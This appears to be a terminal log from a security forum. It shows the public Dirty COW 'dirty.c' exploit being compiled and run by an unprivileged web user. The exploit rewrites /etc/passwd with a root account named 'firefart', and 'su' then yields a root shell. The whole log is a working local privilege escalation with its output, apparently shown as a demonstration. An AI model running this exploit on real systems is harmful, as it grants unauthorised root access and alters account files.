 [wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
File /tmp/passwd.bak already exists! Please delete it and run again
[wwwuser@localhost ~]$ rm /tmp/passwd.bak
[wwwuser@localhost ~]$ gcc -pthread dirty.c -o dirty -lcrypt
[wwwuser@localhost ~]$ ./dirty my-new-password
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: my-new-password
Complete line:
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
mmap: 7f1707feb000
madvise 0
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'my-new-password'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
[wwwuser@localhost ~]$ cat /etc/passwd
firefart:fin1c8aZBxfUI:0:0:pwned:/root:/bin/bash
/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
nginx:x:498:498:nginx user:/var/cache/nginx:/sbin/nologin
wwwuser:x:500:500::/home/wwwuser:/bin/bash
[wwwuser@localhost ~]$ su firefart
Password:
[firefart@localhost wwwuser]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0
[firefart@localhost wwwuser]#
先知社区